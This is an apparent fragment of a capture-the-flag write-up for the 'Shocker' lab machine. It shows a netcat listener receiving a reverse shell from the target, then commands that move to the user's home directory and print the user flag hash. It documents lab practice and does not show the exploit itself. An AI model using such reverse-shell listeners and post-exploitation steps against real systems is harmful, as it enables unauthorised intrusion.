 └─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.63] from (UNKNOWN) [10.10.10.56] 56866
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$ ls
ls
user.sh
shelly@Shocker:/usr/lib/cgi-bin$ cd
cd
bash: cd: HOME not set
shelly@Shocker:/usr/lib/cgi-bin$ cd /home
cd /home
shelly@Shocker:/home$ ls
ls
shelly
shelly@Shocker:/home$ cd sh
cd shelly/
shelly@Shocker:/home/shelly$ ls
ls
user.txt
shelly@Shocker:/home/shelly$ cat user.txt
cat user.txt
eb77866b62c8c084e80db254eeae6f4f
shelly@Shocker:/home/shelly$
Start
p.sh